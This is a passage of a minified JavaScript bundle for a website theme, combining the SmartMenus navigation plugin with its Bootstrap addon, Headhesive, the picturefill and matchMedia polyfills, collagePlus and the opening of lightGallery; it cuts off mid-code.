i=s.dataSM("sub");i&&!i.is(":visible")&&(this.itemClick({currentTarget:t.target}),t.preventDefault())}}},rootOut:function(t){if(this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&(this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0),!this.opts.showOnClick||!this.opts.hideOnClick)){var e=this;this.hideTimeout=setTimeout(function(){e.menuHideAll()},this.opts.hideTimeout)}},rootOver:function(t){this.handleEvents()&&!this.isTouchMode()&&t.target!=this.$root[0]&&this.hideTimeout&&(clearTimeout(this.hideTimeout),this.hideTimeout=0)},winResize:function(t){if(this.handleEvents()){if(!("onorientationchange"in window)||"orientationchange"==t.type){var e=this.isCollapsible();this.wasCollapsible&&e||(this.activatedItems.length&&this.activatedItems[this.activatedItems.length-1][0].blur(),this.menuHideAll()),this.wasCollapsible=e}}else if(this.$disableOverlay){var i=this.$root.offset();this.$disableOverlay.css({top:i.top,left:i.left,width:this.$root.outerWidth(),height:this.$root.outerHeight()})}}}}),$.fn.dataSM=function(t,e){return e?this.data(t+"_smartmenus",e):this.data(t+"_smartmenus")},$.fn.removeDataSM=function(t){return this.removeData(t+"_smartmenus")},$.fn.smartmenus=function(options){if("string"==typeof options){var args=arguments,method=options;return Array.prototype.shift.call(args),this.each(function(){var t=$(this).data("smartmenus");t&&t[method]&&t[method].apply(t,args)})}var dataOpts=this.data("sm-options")||null;if(dataOpts)try{dataOpts=eval("("+dataOpts+")")}catch(e){dataOpts=null,alert('ERROR\n\nSmartMenus jQuery init:\nInvalid "data-sm-options" attribute value syntax.')}return this.each(function(){new $.SmartMenus(this,$.extend({},$.fn.smartmenus.defaults,options,dataOpts))})},$.fn.smartmenus.defaults={isPopup:!1,mainMenuSubOffsetX:0,mainMenuSubOffsetY:0,subMenusSubOffsetX:0,subMenusSubOffsetY:0,subMenusMinWidth:"10em",subMenusMaxWidth:"20em",subIndicators:!0,subIndicatorsPos:"prepend",subIndicatorsText:"+",scrollStep:30,scrollAccelerate:!0,showTimeout:250,hideTimeout:500,showDuration:0,showFunction:null,hideDuration:0,hideFunction:function(t,e){t.fadeOut(200,e)},collapsibleShowDuration:0,collapsibleShowFunction:function(t,e){t.slideDown(200,e)},collapsibleHideDuration:0,collapsibleHideFunction:function(t,e){t.slideUp(200,e)},showOnClick:!1,hideOnClick:!0,noMouseOver:!1,keepInViewport:!0,keepHighlighted:!0,markCurrentItem:!1,markCurrentTree:!0,rightToLeftSubMenus:!1,bottomToTopSubMenus:!1,overlapControlsInIE:!0},$});
(function(t){"function"==typeof define&&define.amd?define(["jquery","jquery.smartmenus"],t):"object"==typeof module&&"object"==typeof module.exports?module.exports=t(require("jquery")):t(jQuery)})(function(t){return t.extend(t.SmartMenus.Bootstrap={},{keydownFix:!1,init:function(){var e=t("ul.navbar-nav:not([data-sm-skip])");e.each(function(){function e(){o.find("a.current").parent().addClass("active"),o.find("a.has-submenu").each(function(){var e=t(this);e.is('[data-toggle="dropdown"]')&&e.dataSM("bs-data-toggle-dropdown",!0).removeAttr("data-toggle"),e.is('[role="button"]')&&e.dataSM("bs-role-button",!0).removeAttr("role")})}function s(){o.find("a.current").parent().removeClass("active"),o.find("a.has-submenu").each(function(){var e=t(this);e.dataSM("bs-data-toggle-dropdown")&&e.attr("data-toggle","dropdown").removeDataSM("bs-data-toggle-dropdown"),e.dataSM("bs-role-button")&&e.attr("role","button").removeDataSM("bs-role-button")})}function i(t){var e=a.getViewportWidth();if(e!=n||t){var s=o.find(".caret");a.isCollapsible()?(o.addClass("sm-collapsible"),o.is("[data-sm-skip-collapsible-behavior]")||s.addClass("navbar-toggle sub-arrow")):(o.removeClass("sm-collapsible"),o.is("[data-sm-skip-collapsible-behavior]")||s.removeClass("navbar-toggle sub-arrow")),n=e}}var o=t(this),a=o.data("smartmenus");if(!a){o.smartmenus({subMenusSubOffsetX:2,subMenusSubOffsetY:-6,subIndicators:!1,collapsibleShowFunction:null,collapsibleHideFunction:null,rightToLeftSubMenus:o.hasClass("navbar-right"),bottomToTopSubMenus:o.closest(".navbar").hasClass("navbar-fixed-bottom")}).bind({"show.smapi":function(e,s){var i=t(s),o=i.dataSM("scroll-arrows");o&&o.css("background-color",t(document.body).css("background-color")),i.parent().addClass("open")},"hide.smapi":function(e,s){t(s).parent().removeClass("open")}}),e(),a=o.data("smartmenus"),a.isCollapsible=function(){return!/^(left|right)$/.test(this.$firstLink.parent().css("float"))},a.refresh=function(){t.SmartMenus.prototype.refresh.call(this),e(),i(!0)},a.destroy=function(e){s(),t.SmartMenus.prototype.destroy.call(this,e)},o.is("[data-sm-skip-collapsible-behavior]")&&o.bind({"click.smapi":function(e,s){if(a.isCollapsible()){var i=t(s),o=i.parent().dataSM("sub");if(o&&o.dataSM("shown-before")&&o.is(":visible"))return a.itemActivate(i),a.menuHide(o),!1}}});var n;i(),t(window).bind("resize.smartmenus"+a.rootId,i)}}),e.length&&!t.SmartMenus.Bootstrap.keydownFix&&(t(document).off("keydown.bs.dropdown.data-api",".dropdown-menu"),t.fn.dropdown&&t.fn.dropdown.Constructor&&t(document).on("keydown.bs.dropdown.data-api",'.dropdown-menu:not([id^="sm-"])',t.fn.dropdown.Constructor.prototype.keydown),t.SmartMenus.Bootstrap.keydownFix=!0)}}),t(t.SmartMenus.Bootstrap.init),t});
$.SmartMenus.prototype._docClick=$.SmartMenus.prototype.docClick;
$.SmartMenus.prototype._docTouchEnd=$.SmartMenus.prototype.docTouchEnd;
$.SmartMenus.prototype.docClick=function(e){
if(this.isCollapsible()){
this._docClick(e);
}}
$.SmartMenus.prototype.docTouchEnd=function(e){
if(this.isCollapsible()){
this._docTouchEnd(e);
}}
$(function(){
$('.navbar-nav').bind('click.smapi', function(e, item){
var obj=$(this).data('smartmenus');
if(obj.isCollapsible()){
var $sub=$(item).dataSM('sub');
if($sub&&$sub.is(':visible')){
obj.menuHide($sub);
return false;
}}
});
});
!function(t,e){"function"==typeof define&&define.amd?define([],function(){return e()}):"object"==typeof exports?module.exports=e():t.Headhesive=e()}(this,function(){"use strict";var t=function(e,s){for(var o in s)s.hasOwnProperty(o)&&(e[o]="object"==typeof s[o]?t(e[o],s[o]):s[o]);return e},e=function(t,e){var s,o,i,n=Date.now||function(){return(new Date).getTime()},l=null,c=0,r=function(){c=n(),l=null,i=t.apply(s,o),s=o=null};return function(){var f=n(),h=e-(f-c);return s=this,o=arguments,0>=h?(clearTimeout(l),l=null,c=f,i=t.apply(s,o),s=o=null):l||(l=setTimeout(r,h)),i}},s=function(){return void 0!==window.pageYOffset?window.pageYOffset:(document.documentElement||document.body.parentNode||document.body).scrollTop},o=function(t,e){for(var s=0,o=t.offsetHeight;t;)s+=t.offsetTop,t=t.offsetParent;return"bottom"===e&&(s+=o),s},i=function(e,s){"querySelector"in document&&"addEventListener"in window&&(this.visible=!1,this.options={offset:300,offsetSide:"top",classes:{clone:"headhesive",stick:"headhesive--stick",unstick:"headhesive--unstick"},throttle:250,onInit:function(){},onStick:function(){},onUnstick:function(){},onDestroy:function(){}},this.elem="string"==typeof e?document.querySelector(e):e,this.options=t(this.options,s),this.init())};return i.prototype={constructor:i,init:function(){if(this.clonedElem=this.elem.cloneNode(!0),this.clonedElem.className+=" "+this.options.classes.clone,document.body.insertBefore(this.clonedElem,document.body.firstChild),"number"==typeof this.options.offset)this.scrollOffset=this.options.offset;else{if("string"!=typeof this.options.offset)throw new Error("Invalid offset: "+this.options.offset);this._setScrollOffset()}this._throttleUpdate=e(this.update.bind(this),this.options.throttle),this._throttleScrollOffset=e(this._setScrollOffset.bind(this),this.options.throttle),window.addEventListener("scroll",this._throttleUpdate,!1),window.addEventListener("resize",this._throttleScrollOffset,!1),this.options.onInit.call(this)},_setScrollOffset:function(){"string"==typeof this.options.offset&&(this.scrollOffset=o(document.querySelector(this.options.offset),this.options.offsetSide))},destroy:function(){document.body.removeChild(this.clonedElem),window.removeEventListener("scroll",this._throttleUpdate),window.removeEventListener("resize",this._throttleScrollOffset),this.options.onDestroy.call(this)},stick:function(){this.visible||(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.unstick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.stick,this.visible=!0,this.options.onStick.call(this))},unstick:function(){this.visible&&(this.clonedElem.className=this.clonedElem.className.replace(new RegExp("(^|\\s)*"+this.options.classes.stick+"(\\s|$)*","g"),""),this.clonedElem.className+=" "+this.options.classes.unstick,this.visible=!1,this.options.onUnstick.call(this))},update:function(){s()>this.scrollOffset?this.stick():this.unstick()}},i});
window.matchMedia||(window.matchMedia=function(){"use strict";var a=window.styleMedia||window.media;if(!a){var b=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;b.type="text/css",b.id="matchmediajs-test",c.parentNode.insertBefore(b,c),d="getComputedStyle"in window&&window.getComputedStyle(b,null)||b.currentStyle,a={matchMedium:function(a){var c="@media "+a+"{ #matchmediajs-test { width: 1px; }}";return b.styleSheet?b.styleSheet.cssText=c:b.textContent=c,"1px"===d.width}}}return function(b){return{matches:a.matchMedium(b||"all"),media:b||"all"}}}()),function(a,b,c){"use strict";function d(b){"object"==typeof module&&"object"==typeof module.exports?module.exports=b:"function"==typeof define&&define.amd&&define("picturefill",function(){return b}),"object"==typeof a&&(a.picturefill=b)}function e(a){var b,c,d,e,f,i=a||{};b=i.elements||g.getAllElements();for(var j=0,k=b.length;k>j;j++)if(c=b[j],d=c.parentNode,e=void 0,f=void 0,"IMG"===c.nodeName.toUpperCase()&&(c[g.ns]||(c[g.ns]={}),i.reevaluate||!c[g.ns].evaluated)){if(d&&"PICTURE"===d.nodeName.toUpperCase()){if(g.removeVideoShim(d),e=g.getMatch(c,d),e===!1)continue}else e=void 0;(d&&"PICTURE"===d.nodeName.toUpperCase()||!g.sizesSupported&&c.srcset&&h.test(c.srcset))&&g.dodgeSrcset(c),e?(f=g.processSourceSet(e),g.applyBestCandidate(f,c)):(f=g.processSourceSet(c),(void 0===c.srcset||c[g.ns].srcset)&&g.applyBestCandidate(f,c)),c[g.ns].evaluated=!0}}function f(){function c(){clearTimeout(d),d=setTimeout(h,60)}g.initTypeDetects(),e();var d,f=setInterval(function(){return e(),/^loaded|^i|^c/.test(b.readyState)?void clearInterval(f):void 0},250),h=function(){e({reevaluate:!0})};a.addEventListener?a.addEventListener("resize",c,!1):a.attachEvent&&a.attachEvent("onresize",c)}if(a.HTMLPictureElement)return void d(function(){});b.createElement("picture");var g=a.picturefill||{},h=/\s+\+?\d+(e\d+)?w/;g.ns="picturefill",function(){g.srcsetSupported="srcset"in c,g.sizesSupported="sizes"in c,g.curSrcSupported="currentSrc"in c}(),g.trim=function(a){return a.trim?a.trim():a.replace(/^\s+|\s+$/g,"")},g.makeUrl=function(){var a=b.createElement("a");return function(b){return a.href=b,a.href}}(),g.restrictsMixedContent=function(){return"https:"===a.location.protocol},g.matchesMedia=function(b){return a.matchMedia&&a.matchMedia(b).matches},g.getDpr=function(){return a.devicePixelRatio||1},g.getWidthFromLength=function(a){var c;if(!a||a.indexOf("%")>-1!=!1||!(parseFloat(a)>0||a.indexOf("calc(")>-1))return!1;a=a.replace("vw","%"),g.lengthEl||(g.lengthEl=b.createElement("div"),g.lengthEl.style.cssText="border:0;display:block;font-size:1em;left:0;margin:0;padding:0;position:absolute;visibility:hidden",g.lengthEl.className="helper-from-picturefill-js"),g.lengthEl.style.width="0px";try{g.lengthEl.style.width=a}catch(d){}return b.body.appendChild(g.lengthEl),c=g.lengthEl.offsetWidth,0>=c&&(c=!1),b.body.removeChild(g.lengthEl),c},g.detectTypeSupport=function(b,c){var d=new a.Image;return d.onerror=function(){g.types[b]=!1,e()},d.onload=function(){g.types[b]=1===d.width,e()},d.src=c,"pending"},g.types=g.types||{},g.initTypeDetects=function(){g.types["image/jpeg"]=!0,g.types["image/gif"]=!0,g.types["image/png"]=!0,g.types["image/svg+xml"]=b.implementation.hasFeature("http://www.w3.org/TR/SVG11/feature#Image","1.1"),g.types["image/webp"]=g.detectTypeSupport("image/webp","[data-uri]")},g.verifyTypeSupport=function(a){var b=a.getAttribute("type");if(null===b||""===b)return!0;var c=g.types[b];return"string"==typeof c&&"pending"!==c?(g.types[b]=g.detectTypeSupport(b,c),"pending"):"function"==typeof c?(c(),"pending"):c},g.parseSize=function(a){var b=/(\([^)]+\))?\s*(.+)/g.exec(a);return{media:b&&b[1],length:b&&b[2]}},g.findWidthFromSourceSize=function(c){for(var d,e=g.trim(c).split(/\s*,\s*/),f=0,h=e.length;h>f;f++){var i=e[f],j=g.parseSize(i),k=j.length,l=j.media;if(k&&(!l||g.matchesMedia(l))&&(d=g.getWidthFromLength(k)))break}return d||Math.max(a.innerWidth||0,b.documentElement.clientWidth)},g.parseSrcset=function(a){for(var b=[];""!==a;){a=a.replace(/^\s+/g,"");var c,d=a.search(/\s/g),e=null;if(-1!==d){c=a.slice(0,d);var f=c.slice(-1);if((","===f||""===c)&&(c=c.replace(/,+$/,""),e=""),a=a.slice(d+1),null===e){var g=a.indexOf(",");-1!==g?(e=a.slice(0,g),a=a.slice(g+1)):(e=a,a="")}}else c=a,a="";(c||e)&&b.push({url:c,descriptor:e})}return b},g.parseDescriptor=function(a,b){var c,d=b||"100vw",e=a&&a.replace(/(^\s+|\s+$)/g,""),f=g.findWidthFromSourceSize(d);if(e)for(var h=e.split(" "),i=h.length-1;i>=0;i--){var j=h[i],k=j&&j.slice(j.length-1);if("h"!==k&&"w"!==k||g.sizesSupported){if("x"===k){var l=j&&parseFloat(j,10);c=l&&!isNaN(l)?l:1}}else c=parseFloat(parseInt(j,10)/f)}return c||1},g.getCandidatesFromSourceSet=function(a,b){for(var c=g.parseSrcset(a),d=[],e=0,f=c.length;f>e;e++){var h=c[e];d.push({url:h.url,resolution:g.parseDescriptor(h.descriptor,b)})}return d},g.dodgeSrcset=function(a){a.srcset&&(a[g.ns].srcset=a.srcset,a.srcset="",a.setAttribute("data-pfsrcset",a[g.ns].srcset))},g.processSourceSet=function(a){var b=a.getAttribute("srcset"),c=a.getAttribute("sizes"),d=[];return"IMG"===a.nodeName.toUpperCase()&&a[g.ns]&&a[g.ns].srcset&&(b=a[g.ns].srcset),b&&(d=g.getCandidatesFromSourceSet(b,c)),d},g.backfaceVisibilityFix=function(a){var b=a.style||{},c="webkitBackfaceVisibility"in b,d=b.zoom;c&&(b.zoom=".999",c=a.offsetWidth,b.zoom=d)},g.setIntrinsicSize=function(){var c={},d=function(a,b,c){b&&a.setAttribute("width",parseInt(b/c,10))};return function(e,f){var h;e[g.ns]&&!a.pfStopIntrinsicSize&&(void 0===e[g.ns].dims&&(e[g.ns].dims=e.getAttribute("width")||e.getAttribute("height")),e[g.ns].dims||(f.url in c?d(e,c[f.url],f.resolution):(h=b.createElement("img"),h.onload=function(){if(c[f.url]=h.width,!c[f.url])try{b.body.appendChild(h),c[f.url]=h.width||h.offsetWidth,b.body.removeChild(h)}catch(a){}e.src===f.url&&d(e,c[f.url],f.resolution),e=null,h.onload=null,h=null},h.src=f.url)))}}(),g.applyBestCandidate=function(a,b){var c,d,e;a.sort(g.ascendingSort),d=a.length,e=a[d-1];for(var f=0;d>f;f++)if(c=a[f],c.resolution>=g.getDpr()){e=c;break}e&&(e.url=g.makeUrl(e.url),b.src!==e.url&&(g.restrictsMixedContent()&&"http:"===e.url.substr(0,"http:".length).toLowerCase()?void 0!==window.console&&console.warn("Blocked mixed content image "+e.url):(b.src=e.url,g.curSrcSupported||(b.currentSrc=b.src),g.backfaceVisibilityFix(b))),g.setIntrinsicSize(b,e))},g.ascendingSort=function(a,b){return a.resolution-b.resolution},g.removeVideoShim=function(a){var b=a.getElementsByTagName("video");if(b.length){for(var c=b[0],d=c.getElementsByTagName("source");d.length;)a.insertBefore(d[0],c);c.parentNode.removeChild(c)}},g.getAllElements=function(){for(var a=[],c=b.getElementsByTagName("img"),d=0,e=c.length;e>d;d++){var f=c[d];("PICTURE"===f.parentNode.nodeName.toUpperCase()||null!==f.getAttribute("srcset")||f[g.ns]&&null!==f[g.ns].srcset)&&a.push(f)}return a},g.getMatch=function(a,b){for(var c,d=b.childNodes,e=0,f=d.length;f>e;e++){var h=d[e];if(1===h.nodeType){if(h===a)return c;if("SOURCE"===h.nodeName.toUpperCase()){null!==h.getAttribute("src")&&void 0!==typeof console&&console.warn("The `src` attribute is invalid on `picture` `source` element; instead, use `srcset`.");var i=h.getAttribute("media");if(h.getAttribute("srcset")&&(!i||g.matchesMedia(i))){var j=g.verifyTypeSupport(h);if(j===!0){c=h;break}if("pending"===j)return!1}}}}return c},f(),e._=g,d(e)}(window,window.document,new window.Image);
;(function(e){e.fn.collagePlus=function(t){function n(t,n,i,s){var o=i.padding*(t.length-1)+t.length*t[0][3],u=i.albumWidth-o,a=u/(n-o),f=o,l=n<i.albumWidth?true:false;for(var c=0;c<t.length;c++){var h=e(t[c][0]),p=Math.floor(t[c][1]*a),d=Math.floor(t[c][2]*a),v=!!(c<t.length-1);if(i.allowPartialLastRow===true&&l===true){p=t[c][1];d=t[c][2]}f+=p;if(!v&&f<i.albumWidth){if(i.allowPartialLastRow===true&&l===true){p=p}else{p=p+(i.albumWidth-f)}}p--;var m=h.is("img")?h:h.find("img");m.width(p);if(!h.is("img")){h.width(p+t[c][3])}m.height(d);if(!h.is("img")){h.height(d+t[c][4])}r(h,v,i);m.one("load",function(e){return function(){if(i.effect=="default"){e.animate({opacity:"1"},{duration:i.fadeSpeed})}else{if(i.direction=="vertical"){var t=s<=10?s:10}else{var t=c<=9?c+1:10}e.removeClass(function(e,t){return(t.match(/\beffect-\S+/g)||[]).join(" ")});e.addClass(i.effect);e.addClass("effect-duration-"+t)}}}(h)).each(function(){if(this.complete)e(this).trigger("load")})}}function r(e,t,n){var r={"margin-bottom":n.padding+"px","margin-right":t?n.padding+"px":"0px",display:n.display,"vertical-align":"bottom",overflow:"hidden"};return e.css(r)}function i(t){$img=e(t);var n=new Array;n["w"]=parseFloat($img.css("border-left-width"))+parseFloat($img.css("border-right-width"));n["h"]=parseFloat($img.css("border-top-width"))+parseFloat($img.css("border-bottom-width"));return n}return this.each(function(){var r=0,s=[],o=1,u=e(this);e.fn.collagePlus.defaults.albumWidth=u.width();e.fn.collagePlus.defaults.padding=parseFloat(u.css("padding-left"));e.fn.collagePlus.defaults.images=u.children();var a=e.extend({},e.fn.collagePlus.defaults,t);a.images.each(function(t){var u=e(this),f=u.is("img")?u:e(this).find("img");var l=typeof f.data("width")!="undefined"?f.data("width"):f.width(),c=typeof f.data("height")!="undefined"?f.data("height"):f.height();var h=i(f);f.data("width",l);f.data("height",c);var p=Math.ceil(l/c*a.targetHeight),d=Math.ceil(a.targetHeight);s.push([this,p,d,h["w"],h["h"]]);r+=p+h["w"]+a.padding;if(r>a.albumWidth&&s.length!=0){n(s,r-a.padding,a,o);delete r;delete s;r=0;s=[];o+=1}if(a.images.length-1==t&&s.length!=0){n(s,r,a,o);delete r;delete s;r=0;s=[];o+=1}})})};e.fn.collagePlus.defaults={targetHeight:400,fadeSpeed:"fast",display:"inline-block",effect:"default",direction:"vertical",allowPartialLastRow:false}})(jQuery);
(function(a){a.fn.removeWhitespace=function(){this.contents().filter(function(){return this.nodeType==3&&!/\S/.test(this.nodeValue)}).remove();return this}})(jQuery)
!function(a,b,c,d){"use strict";function e(b,d){if(this.el=b,this.$el=a(b),this.s=a.extend({},f,d),this.s.dynamic&&"undefined"!==this.s.dynamicEl&&this.s.dynamicEl.constructor===Array&&!this.s.dynamicEl.length)throw"When using dynamic mode, you must also define dynamicEl as an Array.";return this.modules={},this.lGalleryOn=!1,this.lgBusy=!1,this.hideBartimeout=!1,this.isTouch="ontouchstart"in c.documentElement,this.s.slideEndAnimatoin&&(this.s.hideControlOnEnd=!1),this.s.dynamic?this.$items=this.s.dynamicEl:"this"===this.s.selector?this.$items=this.$el:""!==this.s.selector?this.s.selectWithin?this.$items=a(this.s.selectWithin).find(this.s.selector):this.$items=this.$el.find(a(this.s.selector)):this.$items=this.$el.children(),this.$slide="",this.$outer="",this.init(),this}var f={mode:"lg-slide",cssEasing:"ease",easing:"linear",speed:600,height:"100%",width:"100%",addClass:"",startClass:"lg-start-zoom",backdropDuration:150,hideBarsDelay:6e3,useLeft:!1,closable:!0,loop:!0,escKey:!0,keyPress:!0,controls:!0,slideEndAnimatoin:!0,hideControlOnEnd:!1,mousewheel:!0,appendSubHtmlTo:".lg-sub-html",preload:1,showAfterLoad:!0,selector:"",selectWithin:"",nextHtml:"",prevHtml:"",index:!1,iframeMaxWidth:"100%",download:!0,counter:!0,appendCounterTo:".lg-toolbar",swipeThreshold:50,enableSwipe:!0,enableDrag:!0,dynamic:!1,dynamicEl:[],galleryId:1};e.prototype.init=function(){var c=this;c.s.preload>c.$items.length&&(c.s.preload=c.$items.length);var d=b.location.hash;d.indexOf("lg="+this.s.galleryId)>0&&(c.index=parseInt(d.split("&slide=")[1],10),a("body").addClass("lg-from-hash"),a("body").hasClass("lg-on")||setTimeout(function(){c.build(c.index),a("body").addClass("lg-on")})),c.s.dynamic?(c.$el.trigger("onBeforeOpen.lg"),c.index=c.s.index||0,a("body").hasClass("lg-on")||setTimeout(function(){c.build(c.index),a("body").addClass("lg-on")})):c.$items.on("click.lgcustom",function(b){try{b.preventDefault(),b.preventDefault()}catch(d){b.returnValue=!1}c.$el.trigger("onBeforeOpen.lg"),c.index=c.s.index||c.$items.index(this),a("body").hasClass("lg-on")||(c.build(c.index),a("body").addClass("lg-on"))})},e.prototype.build=function(b){var c=this;c.structure(),a.each(a.fn.lightGallery.modules,function(b){c.modules[b]=new a.fn.lightGallery.modules[b](c.el)}),c.slide(b,!1,!1),c.s.keyPress&&c.keyPress(),c.$items.length>1&&(c.arrow(),setTimeout(function(){c.enableDrag(),c.enableSwipe()},50),c.s.mousewheel&&c.mousewheel()),c.counter(),c.closeGallery(),c.$el.trigger("onAfterOpen.lg"),c.$outer.on("mousemove.lg click.lg touchstart.lg",function(){c.$outer.removeClass("lg-hide-items"),clearTimeout(c.hideBartimeout),c.hideBartimeout=setTimeout(function(){c.$outer.addClass("lg-hide-items")},c.s.hideBarsDelay)})},e.prototype.structure=function(){var c,d="",e="",f=0,g="",h=this;for(a("body").append('<div class="lg-backdrop"></div>'),a(".lg-backdrop").css("transition-duration",this.s.backdropDuration+"ms"),f=0;f<this.$items.length;f++)d+='<div class="lg-item"></div>';if(this.s.controls&&this.$items.length>1&&(e='<div class="lg-actions"><div class="lg-prev lg-icon">'+this.s.prevHtml+'</div><div class="lg-next lg-icon">'+this.s.nextHtml+"</div></div>"),".lg-sub-html"===this.s.appendSubHtmlTo&&(g='<div class="lg-sub-html"></div>'),c='<div class="lg-outer '+this.s.addClass+" "+this.s.startClass+'"><div class="lg" style="width:'+this.s.width+"; height:"+this.s.height+'"><div class="lg-inner">'+d+'</div><div class="lg-toolbar group"><span class="lg-close lg-icon"></span></div>'+e+g+"</div></div>",a("body").append(c),this.$outer=a(".lg-outer"),this.$slide=this.$outer.find(".lg-item"),this.s.useLeft?(this.$outer.addClass("lg-use-left"),this.s.mode="lg-slide"):this.$outer.addClass("lg-use-css3"),h.setTop(),a(b).on("resize.lg orientationchange.lg",function(){setTimeout(function(){h.setTop()},100)}),this.$slide.eq(this.index).addClass("lg-current"),this.doCss()?this.$outer.addClass("lg-css3"):(this.$outer.addClass("lg-css"),this.s.speed=0),this.$outer.addClass(this.s.mode),this.s.enableDrag&&this.$items.length>1&&this.$outer.addClass("lg-grab"),this.s.showAfterLoad&&this.$outer.addClass("lg-show-after-load"),this.doCss()){var i=this.$outer.find(".lg-inner");i.css("transition-timing-function",this.s.cssEasing),i.css("transition-duration",this.s.speed+"ms")}a(".lg-backdrop").addClass("in"),setTimeout(function(){h.$outer.addClass("lg-visible")},this.s.backdropDuration),this.s.download&&this.$outer.find(".lg-toolbar").append('<a id="lg-download" target="_blank" download class="lg-download lg-icon"></a>'),this.prevScrollTop=a(b).scrollTop()},e.prototype.setTop=function(){if("100%"!==this.s.height){var c=a(b).height(),d=(c-parseInt(this.s.height,10))/2,e=this.$outer.find(".lg");c>=parseInt(this.s.height,10)?e.css("top",d+"px"):e.css("top","0px")}},e.prototype.doCss=function(){var a=function(){var a=["transition","MozTransition","WebkitTransition","OTransition","msTransition","KhtmlTransition"],b=c.documentElement,d=0;for(d=0;d<a.length;d++)if(a[d]in b.style)return!0};return!!a()},e.prototype.isVideo=function(a,b){var c;if(c=this.s.dynamic?this.s.dynamicEl[b].html:this.$items.eq(b).attr("data-html"),!a&&c)return{html5:!0};var d=a.match(/\/\/(?:www\.)?youtu(?:\.be|be\.com)\/(?:watch\?v=|embed\/)?([a-z0-9\-\_\%]+)/i),e=a.match(/\/\/(?:www\.)?vimeo.com\/([0-9a-z\-_]+)/i),f=a.match(/\/\/(?:www\.)?dai.ly\/([0-9a-z\-_]+)/i),g=a.match(/\/\/(?:www\.)?(?:vk\.com|vkontakte\.ru)\/(?:video_ext\.php\?)(.*)/i);return d?{youtube:d}:e?{vimeo:e}:f?{dailymotion:f}:g?{vk:g}:void 0},e.prototype.counter=function(){this.s.counter&&a(this.s.appendCounterTo).append('<div id="lg-counter"><span id="lg-counter-current">'+(parseInt(this.index,10)+1)+'</span> / <span id="lg-counter-all">'+this.$items.length+"</span></div>")},e.prototype.addHtml=function(b){var c,d=null;if(this.s.dynamic?this.s.dynamicEl[b].subHtmlUrl?c=this.s.dynamicEl[b].subHtmlUrl:d=this.s.dynamicEl[b].subHtml:this.$items.eq(b).attr("data-sub-html-url")?c=this.$items.eq(b).attr("data-sub-html-url"):d=this.$items.eq(b).attr("data-sub-html"),!c)if("undefined"!=typeof d&&null!==d){var e=d.substring(0,1);d="."===e||"#"===e?a(d).html():d}else d="";".lg-sub-html"===this.s.appendSubHtmlTo?c?this.$outer.find(this.s.appendSubHtmlTo).load(c):this.$outer.find(this.s.appendSubHtmlTo).html(d):c?this.$slide.eq(b).load(c):this.$slide.eq(b).append(d),"undefined"!=typeof d&&null!==d&&(""===d?this.$outer.find(this.s.appendSubHtmlTo).addClass("lg-empty-html"):this.$outer.find(this.s.appendSubHtmlTo).removeClass("lg-empty-html")),this.$el.trigger("onAfterAppendSubHtml.lg",[b])},e.prototype.preload=function(a){var b=1,c=1;for(b=1;b<=this.s.preload&&!(b>=this.$items.length-a);b++)this.loadContent(a+b,!1,0);for(c=1;c<=this.s.preload&&!(0>a-c);c++)this.loadContent(a-c,!1,0)},e.prototype.loadContent=function(c,d,e){var f,g,h,i,j,k,l=this,m=!1,n=function(c){for(var d=[],e=[],f=0;f<c.length;f++){var h=c[f].split(" ");""===h[0]&&h.splice(0,1),e.push(h[0]),d.push(h[1])}for(var i=a(b).width(),j=0;j<d.length;j++)if(parseInt(d[j],10)>i){g=e[j];break}};if(l.s.dynamic){if(l.s.dynamicEl[c].poster&&(m=!0,h=l.s.dynamicEl[c].poster),k=l.s.dynamicEl[c].html,g=l.s.dynamicEl[c].src,l.s.dynamicEl[c].responsive){var o=l.s.dynamicEl[c].responsive.split(",");n(o)}i=l.s.dynamicEl[c].srcset,j=l.s.dynamicEl[c].sizes}else{if(l.$items.eq(c).attr("data-poster")&&(m=!0,h=l.$items.eq(c).attr("data-poster")),k=l.$items.eq(c).attr("data-html"),g=l.$items.eq(c).attr("href")||l.$items.eq(c).attr("data-src"),l.$items.eq(c).attr("data-responsive")){var p=l.$items.eq(c).attr("data-responsive").split(",");n(p)}i=l.$items.eq(c).attr("data-srcset"),j=l.$items.eq(c).attr("data-sizes")}var q=!1;l.s.dynamic?l.s.dynamicEl[c].iframe&&(q=!0):"true"===l.$items.eq(c).attr("data-iframe")&&(q=!0);var r=l.isVideo(g,c);if(!l.$slide.eq(c).hasClass("lg-loaded")){if(q)l.$slide.eq(c).prepend('<div class="lg-video-cont" style="max-width:'+l.s.iframeMaxWidth+'"><div class="lg-video"><iframe class="lg-object" frameborder="0" src="'+g+'"  allowfullscreen="true"></iframe></div></div>');else if(m){var s="";s=r&&r.youtube?"lg-has-youtube":r&&r.vimeo?"lg-has-vimeo":"lg-has-html5",l.$slide.eq(c).prepend('<div class="lg-video-cont '+s+' "><div class="lg-video"><span class="lg-video-play"></span><img class="lg-object lg-has-poster" src="'+h+'" /></div></div>')}else r?(l.$slide.eq(c).prepend('<div class="lg-video-cont "><div class="lg-video"></div></div>'),l.$el.trigger("hasVideo.lg",[c,g,k])):l.$slide.eq(c).prepend('<div class="lg-img-wrap"><img class="lg-object lg-image" src="'+g+'" /></div>');if(l.$el.trigger("onAferAppendSlide.lg",[c]),f=l.$slide.eq(c).find(".lg-object"),j&&f.attr("sizes",j),i){f.attr("srcset",i);try{picturefill({elements:[f[0]]})}catch(t){console.error("Make sure you have included Picturefill version 2")}}".lg-sub-html"!==this.s.appendSubHtmlTo&&l.addHtml(c),l.$slide.eq(c).addClass("lg-loaded")}l.$slide.eq(c).find(".lg-object").on("load.lg error.lg",function(){var b=0;e&&!a("body").hasClass("lg-from-hash")&&(b=e),setTimeout(function(){l.$slide.eq(c).addClass("lg-complete"),l.$el.trigger("onSlideItemLoad.lg",[c,e||0])},b)}),r&&r.html5&&!m&&l.$slide.eq(c).addClass("lg-complete"),d===!0&&(l.$slide.eq(c).hasClass("lg-complete")?l.preload(c):l.$slide.eq(c).find(".lg-object").on("load.lg error.lg",function(){l.preload(c)}))},e.prototype.slide=function(b,c,d){var e=this.$outer.find(".lg-current").index(),f=this;if(!f.lGalleryOn||e!==b){var g=this.$slide.length,h=f.lGalleryOn?this.s.speed:0,i=!1,j=!1;if(!f.lgBusy){if(this.s.download){var 